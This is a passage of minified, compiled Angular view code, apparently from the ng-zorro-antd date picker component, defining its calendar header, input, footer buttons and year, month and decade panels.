n=!0,u=l.component;return"panelModeChange"===e&&(n=!1!==u.nzOnPanelChange.emit(a)&&n),"valueChange"===e&&(n=!1!==u.onValueChange(a)&&n),"inputChange"===e&&(n=!1!==u.onValueChange(a,!0)&&n),"calendarChange"===e&&(n=!1!==u.onCalendarChange(a)&&n),"resultOk"===e&&(n=!1!==u.onResultOk()&&n),"closePicker"===e&&(n=!1!==u.closeOverlay()&&n),n}),ye,ee)),n["\u0275did"](1,638976,null,0,u.r,[],{isRange:[0,"isRange"],showWeek:[1,"showWeek"],locale:[2,"locale"],format:[3,"format"],placeholder:[4,"placeholder"],disabledDate:[5,"disabledDate"],disabledTime:[6,"disabledTime"],showToday:[7,"showToday"],showTime:[8,"showTime"],extraFooter:[9,"extraFooter"],ranges:[10,"ranges"],dateRender:[11,"dateRender"],popupStyle:[12,"popupStyle"],dropdownClassName:[13,"dropdownClassName"],panelMode:[14,"panelMode"],value:[15,"value"]},{panelModeChange:"panelModeChange",calendarChange:"calendarChange",valueChange:"valueChange",inputChange:"inputChange",resultOk:"resultOk",closePicker:"closePicker"})],(function(l,e){var a=e.component;l(e,1,1,[a.isRange,a.showWeek,null==a.nzLocale?null:a.nzLocale.lang,a.nzFormat,a.nzPlaceHolder,a.nzDisabledDate,a.nzDisabledTime,a.realShowToday,a.nzShowTime,a.extraFooter,a.nzRanges,a.nzDateRender,a.nzPopupStyle,a.nzDropdownClassName,a.nzMode,a.nzValue])}),null)}function cl(l){return n["\u0275vid"](2,[n["\u0275qud"](402653184,1,{picker:0}),(l()(),n["\u0275eld"](1,0,null,null,3,"nz-picker",[],null,[[null,"valueChange"],[null,"openChange"]],(function(l,e,a){var n=!0,u=l.component;return"valueChange"===e&&(n=!1!==u.onValueChange(a)&&n),"openChange"===e&&(n=!1!==u.onOpenChange(a)&&n),n}),Fe,Re)),n["\u0275did"](2,4767744,[[1,4]],0,u.t,[r.a,n.ChangeDetectorRef],{noAnimation:[0,"noAnimation"],isRange:[1,"isRange"],open:[2,"open"],disabled:[3,"disabled"],placeholder:[4,"placeholder"],allowClear:[5,"allowClear"],autoFocus:[6,"autoFocus"],className:[7,"className"],format:[8,"format"],size:[9,"size"],style:[10,"style"],value:[11,"value"]},{valueChange:"valueChange",openChange:"openChange"}),(l()(),n["\u0275and"](16777216,null,0,1,null,rl)),n["\u0275did"](4,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,1,[null==a.noAnimation?null:a.noAnimation.nzNoAnimation,a.isRange,a.nzOpen,a.nzDisabled,a.nzPlaceHolder,a.nzAllowClear,a.nzAutoFocus,a.nzClassName,a.nzFormat,a.nzSize,a.pickerStyle,a.nzValue]),l(e,4,0,a.realOpenState)}),null)}var dl=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function sl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.previousYear()&&n),n}),null,null))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-year-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.previousYear,""))}))}function pl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.previousMonth()&&n),n}),null,null))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-month-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.previousMonth,""))}))}function fl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==(l.context.$implicit.onClick?l.context.$implicit.onClick():null)&&n),n}),null,null)),(l()(),n["\u0275ted"](2,null,[" "," "]))],null,(function(l,e){l(e,1,0,n["\u0275inlineInterpolate"](1,"",e.context.$implicit.className,""),n["\u0275inlineInterpolate"](1,"",e.context.$implicit.title||null,"")),l(e,2,0,e.context.$implicit.label)}))}function ml(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.nextMonth()&&n),n}),null,null))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-month-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.nextMonth,""))}))}function hl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.nextYear()&&n),n}),null,null))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-year-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.nextYear,""))}))}function gl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"decade-panel",[],null,[[null,"valueChange"]],(function(l,e,a){var n=!0;return"valueChange"===e&&(n=!1!==l.component.onChooseDecade(a)&&n),n}),Jl,Gl)),n["\u0275did"](2,573440,null,0,u.p,[],{locale:[0,"locale"],value:[1,"value"]},{valueChange:"valueChange"})],(function(l,e){var a=e.component;l(e,2,0,a.locale,a.value)}),null)}function Cl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"year-panel",[],null,[[null,"valueChange"],[null,"decadePanelShow"]],(function(l,e,a){var n=!0,u=l.component;return"valueChange"===e&&(n=!1!==u.onChooseYear(a)&&n),"decadePanelShow"===e&&(n=!1!==u.changePanel("decade")&&n),n}),Kl,Bl)),n["\u0275did"](2,573440,null,0,u.n,[],{locale:[0,"locale"],value:[1,"value"],disabledDate:[2,"disabledDate"]},{valueChange:"valueChange",decadePanelShow:"decadePanelShow"})],(function(l,e){var a=e.component;l(e,2,0,a.locale,a.value,a.disabledYear)}),null)}function Il(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"month-panel",[],null,[[null,"valueChange"],[null,"yearPanelShow"]],(function(l,e,a){var n=!0,u=l.component;return"valueChange"===e&&(n=!1!==u.onChooseMonth(a)&&n),"yearPanelShow"===e&&(n=!1!==u.changePanel("year")&&n),n}),jl,Ul)),n["\u0275did"](2,49152,null,0,u.o,[],{locale:[0,"locale"],value:[1,"value"],disabledDate:[2,"disabledDate"]},{valueChange:"valueChange",yearPanelShow:"yearPanelShow"})],(function(l,e){var a=e.component;l(e,2,0,a.locale,a.value,a.disabledMonth)}),null)}function Tl(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,20,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,11,"div",[["style","position: relative;"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,sl)),n["\u0275did"](3,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,pl)),n["\u0275did"](5,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275eld"](6,0,null,null,2,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,fl)),n["\u0275did"](8,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,ml)),n["\u0275did"](10,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,hl)),n["\u0275did"](12,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275eld"](13,0,null,null,7,null,null,null,null,null,null,null)),n["\u0275did"](14,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,gl)),n["\u0275did"](16,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,Cl)),n["\u0275did"](18,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,Il)),n["\u0275did"](20,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null)],(function(l,e){var a=e.component;l(e,3,0,a.enablePrev&&!a.showTimePicker),l(e,5,0,a.enablePrev&&!a.showTimePicker),l(e,8,0,a.yearMonthDaySelectors),l(e,10,0,a.enableNext&&!a.showTimePicker),l(e,12,0,a.enableNext&&!a.showTimePicker),l(e,14,0,a.panelMode),l(e,16,0,"decade"),l(e,18,0,"year"),l(e,20,0,"month")}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-header")),l(e,6,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-",a.locale.monthBeforeYear?"my-select":"ym-select",""))}))}var yl=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Rl(l){return n["\u0275vid"](2,[n["\u0275qud"](402653184,1,{inputRef:0}),(l()(),n["\u0275eld"](1,0,null,null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](2,0,null,null,1,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](3,0,[[1,0],["inputElement",1]],null,0,"input",[],[[8,"className",0],[8,"placeholder",0],[8,"value",0]],[[null,"input"],[null,"keyup.enter"]],(function(l,e,a){var n=!0,u=l.component;return"input"===e&&(n=!1!==u.onInputKeyup(a)&&n),"keyup.enter"===e&&(n=!1!==u.onInputKeyup(a,!0)&&n),n}),null,null)),(l()(),n["\u0275eld"](4,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],null,null,null,null))],null,(function(l,e){var a=e.component;l(e,1,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-input-wrap")),l(e,2,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-date-input-wrap")),l(e,3,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-input ",a.invalidInputClass,""),n["\u0275inlineInterpolate"](1,"",a.placeholder||a.locale.dateSelect,""),n["\u0275inlineInterpolate"](1,"",a.toReadableInput(a.value),"")),l(e,4,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-clear-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.clear,""))}))}var xl=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function kl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function wl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,kl)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,e){l(e,2,0,e.component.rangeQuickSelector)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-footer-extra ",a.prefixCls,"-range-quick-selector"))}))}function Nl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function Ol(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,Nl)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,e.component.extraFooter)}),null)}function zl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,0,"span",[],[[8,"innerHTML",1]],null,null,null,null))],null,(function(l,e){l(e,1,0,e.component.extraFooter)}))}function Sl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,6,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,5,null,null,null,null,null,null,null)),n["\u0275did"](2,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,Ol)),n["\u0275did"](4,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,zl)),n["\u0275did"](6,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null)],(function(l,e){var a=e.component;l(e,2,0,!0),l(e,4,0,a.isTemplateRef(a.extraFooter)),l(e,6,0,a.isNonEmptyString(a.extraFooter))}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-footer-extra ",a.isRange?a.prefixCls+"-range-quick-selector":"",""))}))}function Vl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"today-button",[],null,[[null,"clickToday"]],(function(l,e,a){var n=!0;return"clickToday"===e&&(n=!1!==l.component.clickToday.emit(a)&&n),n}),Al,Yl)),n["\u0275did"](1,573440,null,0,u.m,[r.a],{locale:[0,"locale"],hasTimePicker:[1,"hasTimePicker"],disabledDate:[2,"disabledDate"]},{clickToday:"clickToday"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.hasTimePicker,a.disabledDate)}),null)}function Dl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"time-picker-button",[],null,[[null,"showTimePickerChange"]],(function(l,e,a){var n=!0;return"showTimePickerChange"===e&&(n=!1!==l.component.showTimePickerChange.emit(a)&&n),n}),Ll,Hl)),n["\u0275did"](1,49152,null,0,u.l,[],{locale:[0,"locale"],timePickerDisabled:[1,"timePickerDisabled"],showTimePicker:[2,"showTimePicker"]},{showTimePickerChange:"showTimePickerChange"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.timePickerDisabled,a.showTimePicker)}),null)}function Pl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"ok-button",[],null,[[null,"clickOk"]],(function(l,e,a){var n=!0;return"clickOk"===e&&(n=!1!==l.component.clickOk.emit()&&n),n}),El,$l)),n["\u0275did"](1,49152,null,0,u.k,[],{locale:[0,"locale"],okDisabled:[1,"okDisabled"]},{clickOk:"clickOk"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.okDisabled)}),null)}function Fl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,6,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,Vl)),n["\u0275did"](2,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,Dl)),n["\u0275did"](4,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,Pl)),n["\u0275did"](6,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,0,a.showToday),l(e,4,0,a.hasTimePicker),l(e,6,0,a.hasTimePicker)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-footer-btn"))}))}function Ml(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,6,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,wl)),n["\u0275did"](2,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,Sl)),n["\u0275did"](4,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,Fl)),n["\u0275did"](6,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,0,a.rangeQuickSelector),l(e,4,0,a.extraFooter),l(e,6,0,a.showToday||a.hasTimePicker)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](3,"",a.prefixCls,"-footer ",a.isRange?a.prefixCls+"-range-bottom":""," ",a.hasTimePicker?a.prefixCls+"-footer-show-ok":"",""))}))}var $l=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function El(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,1,"a",[["role","button"]],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var n=!0,u=l.component;return"click"===e&&(n=!1!==(u.okDisabled?null:u.clickOk.emit())&&n),n}),null,null)),(l()(),n["\u0275ted"](1,null,[" "," "]))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-ok-btn ",a.okDisabled?a.prefixCls+"-ok-btn-disabled":"","")),l(e,1,0,a.locale.ok)}))}var Hl=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Ll(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,1,"a",[["role","button"]],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var n=!0,u=l.component;return"click"===e&&(n=!1!==(u.timePickerDisabled?null:u.onClick())&&n),n}),null,null)),(l()(),n["\u0275ted"](1,null,[" ","\n"]))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-time-picker-btn ",a.timePickerDisabled?a.prefixCls+"-time-picker-btn-disabled":"","")),l(e,1,0,a.showTimePicker?a.locale.dateSelect:a.locale.timeSelect)}))}var Yl=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Al(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,1,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0,u=l.component;return"click"===e&&(n=!1!==(u.isDisabled?null:u.onClickToday())&&n),n}),null,null)),(l()(),n["\u0275ted"](1,null,[" ","\n"]))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-today-btn ",a.isDisabled?a.prefixCls+"-today-btn-disabled":"",""),n["\u0275inlineInterpolate"](1,"",a.title,"")),l(e,1,0,a.hasTimePicker?a.locale.now:a.locale.today)}))}var Bl=n["\u0275crt"]({encapsulation:2,styles:["\n      .ant-calendar-year-panel-cell-disabled .ant-calendar-year-panel-year,\n      .ant-calendar-year-panel-cell-disabled .ant-calendar-year-panel-year:hover {\n        color: rgba(0, 0, 0, 0.25);\n        background: #f5f5f5;\n        cursor: not-allowed;\n      }\n    "],data:{}});function ql(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,4,"td",[["role","gridcell"]],[[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==(l.context.$implicit.disabled?null:l.context.$implicit.onClick())&&n),n}),null,null)),n["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[n.IterableDiffers,n.KeyValueDiffers,n.ElementRef,n.Renderer2]),n["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(l()(),n["\u0275eld"](3,0,null,null,1,"a",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](4,null,["",""]))],(function(l,e){l(e,2,0,e.context.$implicit.classMap)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.context.$implicit.title,"")),l(e,3,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-year")),l(e,4,0,e.context.$implicit.content)}))}function Wl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"tr",[["role","row"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,ql)),n["\u0275did"](2,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){l(e,2,0,e.context.$implicit,e.component.trackPanelYear)}),null)}function Kl(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,14,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,13,"div",[],null,null,null,null,null)),(l()(),n["\u0275eld"](2,0,null,null,7,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](3,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.previousDecade()&&n),n}),null,null)),(l()(),n["\u0275eld"](4,0,null,null,4,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.decadePanelShow.emit()&&n),n}),null,null)),(l()(),n["\u0275eld"](5,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](6,null,[" ","-"," "])),(l()(),n["\u0275eld"](7,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](-1,null,["x"])),(l()(),n["\u0275eld"](9,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.nextDecade()&&n),n}),null,null)),(l()(),n["\u0275eld"](10,0,null,null,4,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](11,0,null,null,3,"table",[["cellSpacing","0"],["role","grid"]],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](12,0,null,null,2,"tbody",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,Wl)),n["\u0275did"](14,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,14,0,e.component.panelYears)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"")),l(e,2,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-header")),l(e,3,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-decade-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.previousDecade,"")),l(e,4,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-decade-select"),n["\u0275inlineInterpolate"](1,"",a.locale.decadeSelect,"")),l(e,5,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-decade-select-content")),l(e,6,0,a.startYear,a.endYear),l(e,7,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-decade-select-arrow")),l(e,9,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-decade-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.nextDecade,"")),l(e,10,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-body")),l(e,11,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-table")),l(e,12,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-tbody"))}))}var Ul=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function jl(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,12,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,11,"div",[],null,null,null,null,null)),(l()(),n["\u0275eld"](2,0,null,null,7,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](3,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.previousYear()&&n),n}),null,null)),(l()(),n["\u0275eld"](4,0,null,null,4,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.yearPanelShow.emit()&&n),n}),null,null)),(l()(),n["\u0275eld"](5,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](6,null,["",""])),(l()(),n["\u0275eld"](7,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](-1,null,["x"])),(l()(),n["\u0275eld"](9,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.nextYear()&&n),n}),null,null)),(l()(),n["\u0275eld"](10,0,null,null,2,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](11,0,null,null,1,"month-table",[],null,[[null,"valueChange"]],(function(l,e,a){var n=!0;return"valueChange"===e&&(n=!1!==l.component.valueChange.emit(a)&&n),n}),K,M)),n["\u0275did"](12,573440,null,0,p.c,[r.a],{value:[0,"value"],prefixCls:[1,"prefixCls"],disabledDate:[2,"disabledDate"]},{valueChange:"valueChange"})],(function(l,e){var a=e.component;l(e,12,0,a.value,"ant-calendar",a.disabledDate)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"")),l(e,2,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-header")),l(e,3,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-year-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.previousYear,"")),l(e,4,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-year-select"),n["\u0275inlineInterpolate"](1,"",a.locale.yearSelect,"")),l(e,5,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-year-select-content")),l(e,6,0,a.value.getYear()),l(e,7,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-year-select-arrow")),l(e,9,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-year-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.nextYear,"")),l(e,10,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-body"))}))}var Gl=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function _l(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,4,"td",[["role","gridcell"]],[[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.context.$implicit.onClick()&&n),n}),null,null)),n["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[n.IterableDiffers,n.KeyValueDiffers,n.ElementRef,n.Renderer2]),n["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(l()(),n["\u0275eld"](3,0,null,null,1,"a",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](4,null,["",""]))],(function(l,e){l(e,2,0,e.context.$implicit.classMap)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.context.$implicit.title,"")),l(e,3,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-decade")),l(e,4,0,e.context.$implicit.content)}))}function Ql(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"tr",[["role","row"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,_l)),n["\u0275did"](2,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){l(e,2,0,e.context.$implicit,e.component.trackPanelDecade)}),null)}function Jl(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,10,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,4,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](2,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var 